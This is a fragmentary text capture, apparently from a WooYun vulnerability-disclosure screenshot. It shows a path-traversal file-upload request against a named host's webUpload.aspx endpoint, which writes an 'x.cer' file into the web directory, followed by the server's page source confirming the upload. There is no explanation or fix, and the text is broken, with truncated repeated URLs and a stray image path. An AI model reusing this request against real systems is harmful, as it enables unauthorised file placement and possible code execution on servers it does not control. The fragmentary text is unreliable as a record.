 k3srm.dahuatech.com:8
view-source:k3srm.dahu
view-source:k3srm.dahuatech.com:8015//Comm/UploadFile/webUpload.aspx?AttId=x.cer&FilePath=%2f..%2fweb
1 <div id="loading204f0e16-4012-4590-a6c9-6f421db31637" style="width: 100%;text-align: center"><div style="border-right: #000000 1px solid;border-top: #000000 1px solid;border-left: #000000 1px solid;border-bottom: #000000 1px solid;width:
180px;height: 30px;font-size: 12px;background-color: #ffeaff;text-align: center"><img src="/images/loading.gif" alt="" style="left: -2px; position: relative; top: 6px"/><span style="left: 2px; position: relative; top: 3px">正在处理请稍候.
. .</span></div></div><script>var progress = document.getElementById("loading204f0e16-4012-4590-a6c9-6f421db31637");progress.style.display = "block";</script><script>var progress = document.getElementById("loading204f0e16-4012-4590-a6c9-
6f421db31637");progress.style.display = "none";</script><script language=javascript>
2 window.opener.document.all["AttFileName"].value='x.cer';
3 window.opener.document.all["AttId"].value='x.cer';
4 window.close();
5 </script>
6
www.wooyun.org